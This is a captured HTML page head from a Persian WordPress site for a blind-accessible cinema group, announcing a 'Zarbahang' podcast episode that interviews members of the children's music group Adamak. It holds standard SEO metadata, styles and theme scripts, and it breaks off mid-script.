

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevinagroup.com/zarbahang-e2-9/
body_size: 28065
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="rtl" lang="fa-IR"> <!--<![endif]-->
<head>
    <title>برنامه «ضرب‌آهنگ» گفتگو با شهرزاد بهشتیان و مستانه حکیمی، ۲۹ تیر ماه ۱۴۰۱ - سوینا</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sevinagroup.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sevinagroup.com/zarbahang-e2-9/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="برنامه «ضرب‌آهنگ» گفتگو با شهرزاد بهشتیان و مستانه حکیمی، ۲۹ تیر ماه ۱۴۰۱ - سوینا" />
	<meta property="og:description" content="در تازه‌ترین قسمت برنامه ضرب‌آهنگ، آلبوم موسیقی «در مزرعه» اثر گروه آدمک با نگاهی به دیگر فعالیت‌های این گروه در حوزه موسیقی کودک بررسی می‌شود. شهرزاد بهشتیان و مستانه حکیمی دو عضو از گروه آدمک مهمانان این قسمت از ضرب‌آهنگ هستند. امیر بهاری سردبیری این برنامه را بر عهده دارد. ماهگل مقتدر کارشناس و مجری [&hellip;]" />
	<meta property="og:url" content="https://sevinagroup.com/zarbahang-e2-9/" />
	<meta property="og:site_name" content="سوینا" />
	<meta property="article:published_time" content="2022-07-20T16:46:23+00:00" />
	<meta property="article:modified_time" content="2022-07-20T16:46:27+00:00" />
	<meta property="og:image" content="https://sevinagroup.com/wp-content/uploads/2022/07/photo_2022-07-20_20-56-21.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="امیر سلیمانی" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="امیر سلیمانی" />
	<meta name="twitter:label2" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data2" content="1 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sevinagroup.com/zarbahang-e2-9/","url":"https://sevinagroup.com/zarbahang-e2-9/","name":"برنامه «ضرب‌آهنگ» گفتگو با شهرزاد بهشتیان و مستانه حکیمی، ۲۹ تیر ماه ۱۴۰۱ - سوینا","isPartOf":{"@id":"https://sevinagroup.com/#website"},"primaryImageOfPage":{"@id":"https://sevinagroup.com/zarbahang-e2-9/#primaryimage"},"image":{"@id":"https://sevinagroup.com/zarbahang-e2-9/#primaryimage"},"thumbnailUrl":"https://sevinagroup.com/wp-content/uploads/2022/07/photo_2022-07-20_20-56-21.jpg","datePublished":"2022-07-20T16:46:23+00:00","dateModified":"2022-07-20T16:46:27+00:00","author":{"@id":"https://sevinagroup.com/#/schema/person/20e8302c830427b9a980241302fce662"},"breadcrumb":{"@id":"https://sevinagroup.com/zarbahang-e2-9/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":{"@type":"ListenAction","target":"https://sevinagroup.com/zarbahang-e2-9/#podcast_player_17033","object":{"@id":"https://sevinagroup.com/zarbahang-e2-9/#/schema/podcast"}},"mainEntityOfPage":"https://sevinagroup.com/zarbahang-e2-9/#/schema/podcast"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sevinagroup.com/zarbahang-e2-9/#primaryimage","url":"https://sevinagroup.com/wp-content/uploads/2022/07/photo_2022-07-20_20-56-21.jpg","contentUrl":"https://sevinagroup.com/wp-content/uploads/2022/07/photo_2022-07-20_20-56-21.jpg","width":1280,"height":1280},{"@type":"BreadcrumbList","@id":"https://sevinagroup.com/zarbahang-e2-9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sevinagroup.com/"},{"@type":"ListItem","position":2,"name":"برنامه «ضرب‌آهنگ» گفتگو با شهرزاد بهشتیان و مستانه حکیمی، ۲۹ تیر ماه ۱۴۰۱"}]},{"@type":"WebSite","@id":"https://sevinagroup.com/#website","url":"https://sevinagroup.com/","name":"سوینا","description":"(سینمای ویژه نابینایان)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sevinagroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://sevinagroup.com/#/schema/person/20e8302c830427b9a980241302fce662","name":"امیر سلیمانی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sevinagroup.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2a2dce016451eeef787baa5d157e125f4395ad74a8cd7040b734f82c7f081471?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2a2dce016451eeef787baa5d157e125f4395ad74a8cd7040b734f82c7f081471?s=96&d=mm&r=g","caption":"امیر سلیمانی"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="سوینا &raquo; خوراک" href="https://sevinagroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="سوینا &raquo; خوراک دیدگاه‌ها" href="https://sevinagroup.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سوینا &raquo; برنامه «ضرب‌آهنگ» گفتگو با شهرزاد بهشتیان و مستانه حکیمی، ۲۹ تیر ماه ۱۴۰۱ خوراک دیدگاه‌ها" href="https://sevinagroup.com/zarbahang-e2-9/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevinagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevinagroup.com%2Fzarbahang-e2-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevinagroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevinagroup.com%2Fzarbahang-e2-9%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://sevinagroup.com/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-audio-inline-css' type='text/css'>
.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}
/*# sourceURL=https://sevinagroup.com/wp-includes/blocks/audio/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sevinagroup.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://sevinagroup.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sevinagroup.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://sevinagroup.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://sevinagroup.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevinagroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevinagroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sevinagroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevinagroup.com/wp-json/wp/v2/posts/17033" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevinagroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.1" />
<link rel='shortlink' href='https://sevinagroup.com/?p=17033' />

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://sevinagroup.com/feed/podcast" />

<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/sevinagroup.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/sevinagroup.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#323246";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="89e181fc70";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"month_names_short":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"day_names":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u